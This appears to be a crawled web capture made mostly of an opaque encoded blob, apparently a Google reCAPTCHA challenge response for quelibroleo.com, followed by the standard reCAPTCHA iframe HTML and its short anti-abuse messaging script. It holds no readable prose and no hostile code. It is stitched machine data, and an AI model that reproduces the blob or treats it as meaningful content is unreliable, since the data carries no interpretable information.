DkcOCfGnCqx1Kw79gw47ClMOsEVtZw7klw43Chz3DnwrDok3Cu8OfZ13CtWdqZ14Hw645w6zCg8O6I01QwptlWRI/OUtOPGbDu8KowrLCqlbDjxAXOBUaw7bDq3vDu1/Dn8K9JgPCr8KIXxnDpMK0MSxBJSl2CFZkOG7DnRtOw7Vjwo4UGsKmZcOCwozDuS8RbsOSSTjCt8KowqjDhcKowojCgcKqw6DDsR/CrsK/OsKQw7V5woHCgDDDtBvDpXg4w7VzFMO1DHzDrsKVw4ZyAMKAOkzCkEsywqLDssOmb8O2woViJsOnwr5AdsKQw4cEJ8K/DMOcZhhNwo3Dny7DtsOWMcKswrbCgcOfwodtw4XCg2TCnsOIw6zCtF3DnsKCwrNww6DDog1cw4pSK1bDk8K4wqvChi0yIsK5YsKlKEVKem/CksKDw4zCisOvwoJRwofChsOxYDJrwrnCkWbDn8KbwpYATMK5w5bDjcOYGBzDusOZQ3bCpmY+wonDmH4cw4lBw4kfw6guwpPCnsOEGMKow6F/bggZZ8ODw4JqwqkzeiVvNSDDqmrCiEF1w53DgRJ0K3Jlw4pgw5bDq8O8NMK2w4rDv8KXB8O6EcOKwpICwrTCqE1YwpxxwpNyQMOXw7TDg8OWa2LCi8O2wqtnYMORwqbCgMK+I8O9wqI8NGjDjEMgw67CjyLDjcOjOMODEBF5w7jCnR48wqw+S8KgK37Dn8Kpw6J/[base64]/Dox3CqMOoQMKsw7R6wrQDIsOkw7gEw74Dw7DDgErDlkfDtEJOIMKlCMKqNcKSw5QtfG4uBcKJdAzCmXF4PMKNwpBMJAYXwpzDoDDDtcK4Z8OUwonDqGnDs8Opw7HCskhfw4TCqk7DlMO6w65eZ8K/FcO4w6bCkkx0AcOfwr04AMOBw6Vzwo14BXV2wrjCh8OzwrI2D8Onw5jCiw8dRcOqw6A/KMKzwp1OBsO+woHChEDCt8OxZ8KMB1zDrz4xw7/CqlnCr0E0w7wgalREKh9+w7QVaxdGwrPCngliYsO9b8K+Vgp/HEfDiMKZwp9Lw5vDnWgDw6XCiilqMMK7UcK+LnLCiXbCu8KdRMKfw7PDjcOzAcKqaMK0KV8Aw55owp7CoypIUcOQwoAzwpzCscK5PQ/DjcOCwpN/C2TDhylfwpnDjnDDscO7I8O/aMOAcsKcHzHDmVgEF8KtSMKewoXCnm9zMcKewqZ0G1/CjMOfwqXCgMOoFnEwwo/CjAzCpQQhw5t3w7cDwpvDgQsSw44lw6hjw4nChsKHwo1rPTRYBjcUPXLCnnbCkMKCw7Njw5ZqVsKbwpdBGzUHw5QVw7DDpsKpwpk3M3zDr8OtHMOLcMKBw6PCh8O0OGTDpToJG8Kbf8OBwqHCpHwlPycgG8O8eMK6VcOZwok1wqbCkMKPcjvCsMK6w5hWw40/[base64]/DgCZpwog+wonCpS/Dgzwow4LDvGzDhz7CpcOtw5cjNzcNw7N/PMKRcMKFwqnCpF3CujHCsTnDksOow7XDpsOJcMOpLsKsw7x2wqpFEUJkOMOhTsO1w4gxV3VKCHoZasKTGX9XUyzDvcOQw54KwptZEjnCu8KZJ8O3FsO6w7/[base64]/Cv29fYGwLE0LClGd1AsOIwpYow4V3w4ZCw7XCrsKBw6hHU3U2RsK7wohhIcKAO8OvNgXDnmcBw5bDn3fDg8KuWX/[base64]/[base64]/A8Kew5sFwoI5SnUzOcOCw58OV8OkwqFKQ8Okw74kw7fCjXzCvQVeHcKCwqfClcKFw6TDocOPw5vDt8Kkw7bCgcK/w7Vgw5VPAMKTZMKcw78awr/CmCcPGmoZNMKkEDxsa8KoMiHCtTNHVlkCwq3CnsKkw5DCnsKkLMOKXcKAd1x/w45ewpLCgU8aS8OfSRvDqC7Cg8KgFzTCq8OOCMO/ex1tNsOuBMKVIyXDkD94w64owoR+GMORw5HCrsOAwpvCicKWwo8lw7E1woTCpnDCn8KYwp7ChCPDo8Oqwq0lJsKtBw/[base64]/[base64]/Dr1Vew6/DhsKcVMOLwrjCuj7Dh8Kuw7dwG8KLw7TDisOjXXsKL8OOw4zCmlMEZE5Ew5XDl8KMw6s4Yi/Cn8Kgw77DgsKqwqDDmSksw6p2w7jDpBPDtsOWU3BWPVkaw7pMfMK/w45sX3LDqcKKwr7DkVQWMsKtJ8Kaw6Qkw6diOsKQClnDsBcLO8Osw7BEwp8/aX9qwrdPaXXChmzDmcKAw7VcC8KPWGzDicOOwpDCkivCt8OMw5jCh8K1b8O9Jg3CiMKGw6LCpDsLfyHDkWTDmxrDtcK9K0BVBcOKJ8OPNi0ERhN3w69vS1LCnmJHWmRteMKNbjXCpMOowqfDrBIDNsO/QQvCozrDosOsO2xEw4NgP0/DqGMjwqnCjw/DncK/BgfDtcOAwp0MFcOxA8OfQkfCpgYkwpXDryLCpcK+w5PDj8KQB0J9wrxLw6hxDcK0FMOawq3CiX9Ow5/DkWx4w7TCgBnCg2cOw40PS8O6FsKpwqIUcxzCiTZEHsKbLkLCusK/w7RZwp5+w7oMwq7DrMKxwpXCrFjDmHFiGcOeTVh1a1XDn0FVwqHCoDTChsOmJDN/w7sEI2Z+w5HCk8OpI2/CnEUwcsOeCcKfSMKMS8O8wp9awpDCggIZGUfDn0rDtlbCvEt4V8Omw7FvDsKVGG0Vw5XDjcK7Ph9lUsOdOsKtwqnCsDzCgjgHDFFFwoHCs3fDs0zDg1B5XURNw6vCu3zDoMObw5Qcw7lYX2RSw7dhCzwtbcO8wowJwpYZw6Efw5nCv8K/[base64]/wrpzcMOlwp56U3smw4bClTNqAsKBBsK/[base64]/Dv3jDocKDw7FOTMKvwonDisOcCsO+w5bDrMOvwq14wq3Co8OyNhEVw5HDmlMeeinCqsKBP8K9A1YKTcKCLcKUcHIIw5YTHTTCsT/DlVfClMKKPMOaFsKmw4lmcUVqw7JXGsOPfRYGcjHCnMK3w5ooF0ZUwqZcwqfDqjzDqcONw6XDu0kdcRk8ZEgUw4xbwpJbw4I0L8O6csOzX8KPdWsADwHCsFsbYsOJehMxwoPCqgVxw7LDhUnCsVrDqMKTwr3CtMOIOsOQfsKRH13Dl1/CisOLw5XDk8K9GQbClcO8V8KjwpnDlCDDjsKRS8KoVGR8aEAVIcKYwo3Cml/Cp8KJU8Knwp/CmALDlsKJwpVgw4N0w4lIZsOSIwzDhMKFw4XCo8O9wq0Sw5suDCfCiVhGdMOjw7fCoT/[base64]/CvVV8fijDo8OgYHR6e8KCw7A4Em/[base64]/DiHjCiGfDssOlZMOoCsO9w59hHMKjOMKLw6ANw7/[base64]/CicKsw5RzN8K/w7E/[base64]/asOKHx9NMcOFAj8pwrHDpx8IZ8Ktw6AAw5fCsMKvwp7Ck8Kew4vDvR/Cqn3CvcKqPg4zRTNmwrPCrEzCkW/CiinCoMKdw7M2wqQVw6B+XVRQXgTCiAF2w7AMw44PwoTDoSjDjDfDrMKzDV1Tw77DpsONw57CsR7Cq8KUf8Okw712wp8sXWtyX8KQw47Dv8O9wojCq8KmPMOVRELClxR3w6/[base64]/SRDDscKow5A6PXTDuS3ClsO5wolYWSo1w4PCuhkXwoI/PDbDkcOEw53CgEFkw49AwpXChBnDqzNNw5zDnRXDqsKIw7dESMK2wrrCmmXCi0TDuMKhwqUzaEUYwo8EwqkQVsO2BsOUworCkwrCl3zDgsKAUix1dcKtw7TCncOZwrvDqcKBJDwWZBzDiQ/[base64]/[base64]/CrcODwrXDvRLCrMKSKcKaworDoV/CgMK8wqMrwqnDlj9iRiYLa8OlwpIawo/Cq8K5dsODwrnCvsK9wr/Cr8OEKiI7G8KTBsOjLSYELGPChzZwwr8cSHLDv8KCDcO2d8KCwr8KwprDoiQOw4PChsOjQ8OhAl3Cq8KrwoElUQfDiMOxdUJdw7cOdsOCwqQkw6jCm1rCggbCqQjDhsOzBMKZwp3DjCHDl8KDwpDDqlA/[base64]/CjcOlNmQSHzHDj2/[base64]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[base64]/CtMKaRH/DjEMqTmjCnsOPBsKGbMOiw5NdJMKWw493WHBPJCzCnwMpBiZFw71bSks6egEELU46w50yw5EPwq8wwrfDoTYWw5crw6JKW8Opw7EnFMK/E8KZw48zw4N6ZnJnwrVzSsKow4J5w7fDul5jw79ITMKyOBkXwobCmMOceMO3woUwCCoEO8KHHhXDsQBhwpLDisOHM3rCtBnCuMOJLsK1UcKBasOtwobCq3wSwok5wo3Dil7CnMOREcOLwrTDtcOFw5xMwrFYw5gbHjrCu8OwFcKcF8OrdmHDnH/DjMKVw5PDl3YOwpdDw7vDi8O6wqRawpHCocOGdcKuWsOlEcOfTn/DtUNgwqDDn05jcCDClcOGWThdEMKFAMKdw7RJYXfDksKKC8ObbnPDrUXClsOXw7bCoGhzwpcNwp4aw7nDgTDDrsK1RRMCwoZDwqHDrcK0woPCo8OBwrJawoDDjMKBw43DrsOswp/[base64]/w6/Dp0TDjyvCuBrCtcOSw4rDkMKaFkEpLn9mGBTCvcOgw7XCscKtwrzDqcO/U8KuCx03GDcawpI9d8OpBzHDisOCwq0Fw4DCvl4zwoLCl8KUw47CkyrDkMO8w7TDoMOzwr9VwqRjKcKhwp/DtsK7GsK+KcOcwo3CkMOCYE3CljrDmFfCnsO4wrplDGIdMsO1wrIkHsKHwrPDgMKZVAzDocOzdcOiwr/CkMK6S8KlcxwdR2zCp8OTQcK7SWl7w7TDlg03PsORFitEwr/Cm8OWR1HCicKowpBFOsKMccO1wo0Qw6g+R8Kfw4EnHV1jSSsvdWHCtMKLSMKgHEXDksKOBsKBAl4FwpnCqMO2bMOwXVzDk8Otw5AmD8KTw7Imw5F+WWFbJsO5N3zCvCrClMOwL8OXEAPCkcOzwpBjwqxjwqXDscKdwp/DqypZw4Y8wrB/[base64]/Cm3tRwp5+ASrDmHjDlcKQwoENL2fDqgnDm8KdU2TColVaA209wpUoIsKbw4XCgsOseMOAPRpURg46w4VVwqPCocK4BFhaAMKuw61JwrJHbjJWHn/DvsOOUS9LKQ7DiMOrwp/[base64]/S8O1w5DDgMKHwqdgCsO8wo3DncOtKMKswqt9a8KXaSzDjMK/w5TCojkZw5vCsMKNYxnDgHrDpMOGwptrw4F4bsKhw4heWMOPZi3CqsKKNjPCrkLDqw0QbsOuLGvDlErDrR/Dk2TCv17CrGEHQcKKZMKiwq/DvsO1wqvDsg3DpGXCgkLDgsOkwp0APBXDnRvChx/CpMK/RcOtw7tkw5grcsKDYjNcw6ZadnhEwqvDgMOQHMKVWzLDpzbCscOnwobCuxBswqHConrCrFYLCirDkDQ6fBvDiMOiUMOwwpknw5kEwqYhNzNdPWzCjsKRw4/CpWNew4nCgT7DnR/[base64]/DgXsPYsO/[base64]/DtSEkBcKbw6fCg8O9wrnDog83wq/DmWZPwrkow7Zaw7PDrcKqwq9wKcK0GQ8VUkbDhDlzw4UHLhtLwp/[base64]/DqMOxX8KpWBtXYlsGw6xFd8Oewr7DrmAADcOSwrZww6gILy/CqUFrKGQZHWjCiD9aTAbDtxbDk3JIw4nDv1Nfw6/DrMOJU3MWwpjDucKWwoJWw5dwwqdTbsOdw7/[base64]/[base64]/DhMK/[base64]/Cm8OUN0rDhgjCpy3Cu3Z1bkwAcmopw5B7VsKdWsOEw5kfVmvCo8Oxw5nDpRzDssOwUQtDKxDDvMOVwrQrw70XworDkDpWEMO6O8KgRU/CtGo6woDDu8OKwr8Gw6QZfsORw7h/w6ccwoYjRcK5w5HDpsKHCMKqDWvCrSVUwoPCgR/[base64]/CksKEw6HDhjxaRcKQwrXCvHB6AGrCryo4w75DBMOAAVR/[base64]/ChsKNYhfDssKxWcO9w57CiMKzwrkuwpwHZjTCpcK8Hy8Lw4/CtVXDr03CnFowFgxewrXDvVE+BkrDr2LDiMOpYTV6w4h7GAo8a8ObXsOsDWTCuWbDk8O5w6I9wp1Fd0FUw5A8w73CmADCsmEvLMOwJ2MRwqxMRsKpN8O8w7XCmChKwpVtw6rChm7CvELDqcO8G3LDugXCoVpjw6QVWw/CiMKzw4wsCsOlw7jDjVDClH7Cm1tfRMOOfsONXMORH2QuWH1gwqd3wovDjDBwE8OWwpTCs8Kow4UOCcOVO8KQwrMZw40UJsK/wo7DuxDDnyDCo8O5ainCtcOOC8Oiw73DsmcdJ2HDkgjClsOWw5NeNMONd8Kawqxpw6RzdVrCpcOUYMKYMCsIw7rDhn5yw6BmeGLCnzRcw7dlwpI/w4IjdBbCujDCtcO/w7DCscOpw4PCtlbDmMO0wpJNw7Now4olJsKzZMOPP8KlVyHDjsOlw5XDlA3ClMKcwoYIw6zDrHLDn8OPwpHCrsKDwoDCu8K5dsOUe8KCSkwkw4EXw5JzVnPDlAjDm3nCucOvwocPJsOgCmhPwoFCXMOOHwlaw7/ChsKBw5TCqMKdw5MRbcOUwr7DgyzDuMONGsOMEDLCocO4YiXDrcKsw7hGw5fCtsKNwoZLGi/CkcKKbDM4w4LCvR1bw6LDvS9DfV8Vw5cXwpBIccO2J2/Cg03Dr8OJwpfDqCNVw6XCg8Kvw5bCocOHXMOUd07Ci8K5wrTCk8OAw5hgwp/CqXwBaHVMwoHDu8K0eC8COsKfw6FtbE/CgMOXMHHDt0RBwrFswpB+woYSMxUwwrzDrsKEFGDDjw44wrLDoj5zTMOPw5XCiMK2w6Frw65cacOrNVjCrDzDiW05KcKAwq0ww53DmytCw55sTsKww7vCocKSKzvDonVTwrbCtEBlwoZoaWrDjSfCh8ORw6TCnWfCmC/[base64]/[base64]/[base64]/DpMKtw5h5LMK/K8KNKsKvIFIcw6s3w4rCg8Kew7rCrkTCl01dZW06w5vDjjofw6EIBcOBwp4rV8OVGR9WSHo2FsKQwojCkS0lYsKTw4hXHsOPRcKwwrHDhT8Ow7TCsMK7wqtFw5BfdcOwwonCkSjCq8KNwo/DtsO1XMK6ch/[base64]/Co8Orw6VUwrrCv2nDhg5XXz/CiD7CgsKJw6t9wo3DvwbCsT8SwoTCu8OHw4DCmAk7wqDDj1TCtsK/b8KGw7bDmcKbwo/[base64]/w5dew47DtiA1wqHCtsOpP35RwpQ0wrQtw5o5wpIgJcO3woN8QDMyJRbDrEMGN3EewrzCtF52LEjDrDzDhcKHEcK3dnzCmEJfZcKqwq/CjR8Jw6vCuATCnMOIa8KQHH8lWcKmwpI/wqAHLsOUecOreQbCqsKdbEIzwprClUAWMMOEw5jCmMOVw6jDgMKaw65zw7A0wrBPw4tBw6DCkFBDwoJ0GgbCnMOCWsO7wo1hw6/[base64]/[base64]/DlEoYwonDp3IkdMOnwrAFwqLCmTvDnlF9XmQcwrzCmcKdw4FSwpU0wovDncK3HgrCtsK8wr1lw4koEcO/TAzCssOxwpTCqsOIw73Cv2wVw5nDoygmw7oxfhzCh8OFLCkGdnAjf8OkecOmOEh+IsO0w5DDqXc0wpd/Bm7Dl3EBw7jCo1bChsKAKRUjwqjCr3pSwojCmQRERljDiAjCoDfCtsOIwr7DgMOVcHbDlQ/DlsO2LjVIw7DDmHFewpUvSMK9E8OtRBhKw5xoVMKgIWE2wqYiwrLDo8KqK8OmZQ/CoDfClBXDh2vDmsOqw4XDnsOHwplMQsOecCh5O3RSPBbClkfCrAfCrHXDmFQVBsKyPsKewrHChBnDk0XDicKcXBHDiMKtO8OzwpTDnsKdR8OpFcKLw5AbJUFzw4fDiGLCqcK6w7nCsQ7CtH/DhQNtw4PCksKswq85f8KAw6nCjCnDqsO1PgrDnsOTwr0oVjoCCsK2ZxBFw6VxOcOfwqPCo8KdKcK8w5bDiMK0wovCnBFLwq9pwpwJw7bCqsOlHHfCm1/CrsKmZyZPwqVowpB3B8KPQF0WwqXCp8KCw5sdKSABH8KwFMOke8OafCI9wqF2w7N4NMKNJcOHecO9ZcOyw7lzw5/[base64]/CqcKtwrTDhsKTwqvCgXHDgsKywpdyw7jCgsK6N3jDrAcXaMOmwrbDuMOKwqIgw6Z5dsOVw4JMPcOWHsO9wrnDmhJSwobCmsOPfMKhwqlTW2VFwpxCw53CjcOPw7jCsAbCrMKnTEXDm8Kxwr/DmF5Iw4MIwqwxXMKzwplRworCqVofeQt5w5PDgkzCtGEuwrAuwrzDl8K8C8K6wogww7lvVsOOw6FlwpsLw4HDinPCisKPw4NACSlzw6JDHQXDgUbDp05/Alliw7FFHjNTwrc+fcOfdMKsw7TDrXXCrMODwrXChsKsw6FIeAzDtV02wpITJcOXwrrCpTRfCWPCusKrGcOsDighw5jCr3PDv1RMwoNJw6HCvcO7eCtRBVBOZsOFU8O7fcKbw4nDmMOwwrobw6wxQ2/DncOOKDkIwp/DkcKJUCIkRMK8K0TCknAEwpc6M8OTw5xJwqA4YGEyFgQnwrcRdsKSwqvDsSk2IzPCmsKZE1/DvMOHwopFN0wyGlDDiTHCsMKxw4nClMKoU8Oswp8Rw67CisOIOMOTQMKxMBhhwqhJAsKew61Kw43DmAjCssK/PcOIwqPDmWvCp2TCisKGP0p1woBBUSjCkw3DuxLDucOrKyZSw4DDqknClsKEw4nDocKucD1QVsOXwozCsQnDh8KwAn5ww68EwrLDu1zDgQdgDMOow6bCsMK/JUTDgMK5XTbDsMOGaCfCvsKZXFfCgnw/M8K0d8OLwrTCpMK5wrfCrXrDiMKewq9xWcOewrVwwqXCvmXCsDPDrcK/AgTCkDvCkcO/ABHDoMK6w53DuUJiAsOocAPDpsK1WsO1VMOvw5ASwrFOwrrCt8KRwp3CkMKYwq5/wprCi8OVwp/DqU/[base64]/N8OfwrHDvMKlw4HClcOuJV4kCgDCkDVlKsOcwpLDkxDDrC7DjQbCl8Kzwr8mAx/[base64]/DqsK/[base64]/Dk8KLF8KWMDzCrxdqw60vDi3CrC8NVcKJwrDDhk3CvGFXYsKkfFl5wqXDt0I7woQEbsKfw7vCmcOICsKAw5nClXTCpGh4w4M2wqLClcORwptcMMK6wofDkcKtw4QZHMKLacKkdlPCoy/[base64]/CrsKkal89SQFowo09SRdawqvCmDfDoWLDgSPCrVheBMODDkYTw4Now5LDnsKKw5fDpMKfbCNZw5rCpDcSw78ZWR12USPCmzTCkX/Cl8O+wrwgw5TDt8KZw6VmMyEhXsOiw7LDjxvDiWzDoMODG8OCw5LCrnrCtcOiBcKVw4pJFxB/IMOnw6MPdkzDjcOAUcK7wobCoDEoXy7CqAl1wqxYw6nDvgjCmjIWwqbDisOjwpIYwqrCjGcXO8Kran4cwodXHsKjYgfCjsKGRCvDl0Alw4xdG8KvJMOXwphqLcKODT3DuW8KwosVwqNgXB9NTsKacMKhwohFWMOdUsO8eVsvwqLDqx/Dg8KKwrFPL344bRQqw7PDkMOzw4LCo8OITkTDnVxoIsOPw4JSdsOHwrXDuBEMw5zDqcKpMBYAwpgybMKtd8KiwphaOF/[base64]/DvVDCr8K2QsOOwqdAwq3Ckl/CvWPDvcKqOyDDvcO1UsKZw4PCmnRsJHnCq8OZf0XCvHVswrjDrsK3T2vDtMOGwp5CwpUJJsK9B8KnZCvChU3Cin8pw5RcblnDvMKZw7fCvcOhw6bDgMO7w4s3wqBEwpnCvMKpwrXDnMOqwrkGw5HCnwnCr2x4w7DDksKewq/DosOxwo/ChcKrJ2zDj8KEdUlVMMK6B8O/CDXClcOWw64ewojDocKWwqzDlBUBZcKDB8Kdwo/CrMK8bjbCvh4Aw7TDt8Knw7XDpMKNwooQw7AGwrnDu8Otw5bDicOBKsOyWyLDv8KnD8KqfEXDl8KyNn7ClMOjaTvCncK3TsOJd8KLwrwHw7MYwpcywrTDvR3ChcOUcMKcw5bDvy/DoDckLynDrlkMVULDuR7Cvm3DrT/DssKaw7J1woPCscKHwqQsw5Z4eTBjw5UjHMOxMsOYCMKAwo5ew6ASw6HCtQrDqsKsEMKjw7HCvMOuw6JlWU7ClD7CpMKswoXDvylAaytcwpNaE8Kdw5xJd8Omwrtow6RUXcO/awlkwrfDiMKFNMOxw6AUYQTCiF3DlBLChiwbXwrDtmjDjMOUR2Aqw7c2wq3Cj01WfRkaFcKLNyjDg8OjXcO2w5JyacK2wokIwr3DvsKWw6chw7NOwpA7Y8KJw6YTLEbCin1SwpAPw5zChMOWZgY0XMKXGiTDjHTCiAdmKyYZwpl/wqHCvhnDigLDvHZKw5jCl03Dk2pAwr8twr/DiCjDjsKYw5Q8F1gU\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225gT6DLfolp1EbxI+U8yR5qoh/4ac958/xHck7UT7bBc\\u003d\x22,1,0,null,1,1768915216066,0,0,[250],null,[199,70,105],\x22RC-NHeQOR4SDJu49Q\x22,null,null,null,null,null,\x220dAFcWeA61rGFbjlKpTGhYIPJ2iYWqVpaXNOtf7KKKMmk3z2EdZ8h5bmXhJAtdZE5gokaS8ffrk2jgiPKMKcbRRd6FHoX1rn07aQ\x22,1768998016211]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c_2t3XxjMbDA1aKOSMB0OA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768911620801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>